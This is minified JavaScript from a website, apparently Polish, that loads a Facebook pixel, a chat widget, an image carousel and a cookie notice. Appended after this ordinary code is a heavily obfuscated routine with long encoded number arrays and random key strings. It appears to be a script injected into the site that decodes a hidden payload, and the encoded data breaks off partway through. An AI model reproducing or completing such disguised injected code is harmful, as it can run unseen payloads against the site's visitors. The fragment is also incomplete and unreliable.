{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.